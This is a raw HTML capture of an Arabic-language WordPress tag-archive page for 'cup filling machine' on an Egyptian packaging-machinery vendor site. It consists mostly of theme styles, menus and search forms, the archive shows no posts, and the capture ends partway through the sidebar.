

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://packaging-egyptian.com/tag/%D8%A2%D9%84%D8%A9-%D8%AA%D8%B9%D8%A8%D8%A6%D8%A9-%D8%A3%D9%83%D9%88%D8%A7%D8%A8/
body_size: 79503
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://packaging-egyptian.com/xmlrpc.php">

  <title>آلة تعبئة أكواب &#8211; تعبئة وتغليف 01211116954 &#8211; 01211116956 &#8211; 01211116958</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 &laquo; الخلاصة" href="https://packaging-egyptian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 &laquo; خلاصة التعليقات" href="https://packaging-egyptian.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 &laquo; آلة تعبئة أكواب خلاصة الوسوم" href="https://packaging-egyptian.com/tag/%d8%a2%d9%84%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%a3%d9%83%d9%88%d8%a7%d8%a8/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<script src="https://packaging-egyptian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://packaging-egyptian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://packaging-egyptian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://packaging-egyptian.com/wp-json/wp/v2/tags/3312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://packaging-egyptian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <link rel="preload" as="font" type="font/woff2" href="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://packaging-egyptian.com/wp-content/uploads/2020/04/لوجو-المهندس-منسي-2-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://packaging-egyptian.com/wp-content/uploads/2020/04/لوجو-المهندس-منسي-2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://packaging-egyptian.com/wp-content/uploads/2020/04/لوجو-المهندس-منسي-2.jpg" />
<meta name="msapplication-TileImage" content="https://packaging-egyptian.com/wp-content/uploads/2020/04/لوجو-المهندس-منسي-2.jpg" />
</head>

<body class="rtl archive tag tag-3312 wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://packaging-egyptian.com/" rel="home" title="تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 | Home page">تعبئة وتغليف 01211116954 - 01211116956 - 01211116958</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://packaging-egyptian.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </li>
                      </ul>
                <ul id="menu-1" class="nav container-inner group"><li id="menu-item-7658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7658"><a href="https://packaging-egyptian.com">الرئيسيه</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="http://www.m2pack.me/sample-page/">اتصل بنا</a></li>
<li id="menu-item-7657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتـصـل بـنـا في الفروع التي تناسبك</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-2" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7658"><a href="https://packaging-egyptian.com">الرئيسيه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="http://www.m2pack.me/sample-page/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتـصـل بـنـا في الفروع التي تناسبك</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://packaging-egyptian.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://packaging-egyptian.com/" rel="home" title="تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 | Home page">تعبئة وتغليف 01211116954 - 01211116956 - 01211116958</a>                </p>                                                <p class="site-description">ماكينات تعبئة وتغليف 01211116954 - 01211116956 - 01211116958</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-3" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7658"><a href="https://packaging-egyptian.com">الرئيسيه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="http://www.m2pack.me/sample-page/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتـصـل بـنـا في الفروع التي تناسبك</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Tagged: <span>آلة تعبئة أكواب </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                      			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://packaging-egyptian.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">تعبئة وتغليف</h3>
			<ul>
